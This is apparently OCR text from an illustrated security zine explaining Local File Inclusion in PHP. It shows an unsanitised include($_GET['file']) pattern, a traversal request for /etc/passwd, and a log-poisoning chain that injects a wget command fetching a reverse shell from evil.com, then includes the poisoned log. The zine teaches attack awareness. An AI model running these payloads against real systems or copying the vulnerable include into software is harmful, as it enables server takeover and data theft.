 LFI LOCAL FILE INCLUSION @Sec_r0
SecurityZines.com
1 What??
Client request a
1 file from server
Server includes 2
the file and share
the content of file
with client
server
2 Issue
* No proper
Sanitization of
user input
Req.pHp
$file =
$_GET["file"]
include($file)
2 3
1 /req.pHp?file=index.php
Status. OK 4
server
3 Example
Req.pHp
1 /req.pHp
?file=../../../etc/passwd
6
OK
2 3
server A
Oh!!
I need to
include
etc/passwd
file
4
OK 5
* If request param
used unsanitised..
Read
/etc/passwd
4 Consequences
Bind Shell
Server Hijack
Reverse Shell
Data Compromise
DoS
5 Exploiting LFI using Log Poisoning
5.1
Req.pHp
1 /req.pHp
?file=<?pHp system("wget
http://evil.com/rev-shell.php
>/tmp/rs.php") ?>
server
Error file not 4
found
Log file Curropted
5.2
download
Reverse
Shell php file
from evil
1 /req.pHp
?file=../../../../var/log/
apache2/error.log
server
OK
4 /req.php
?file=../../../tmp/rs.php
5
$>_
Boom